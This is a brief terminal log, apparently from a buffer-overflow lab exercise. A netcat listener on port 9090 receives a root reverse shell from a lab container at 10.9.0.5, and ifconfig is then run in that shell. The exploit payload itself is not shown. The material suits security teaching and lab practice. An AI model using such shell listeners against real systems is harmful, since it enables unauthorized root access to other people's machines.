 [03/17/21]seed@VM:~/.../Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 54814
root@031c58213acf:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 192  bytes 24204 (24.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 45  bytes 2795 (2.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@031c58213acf:/bof#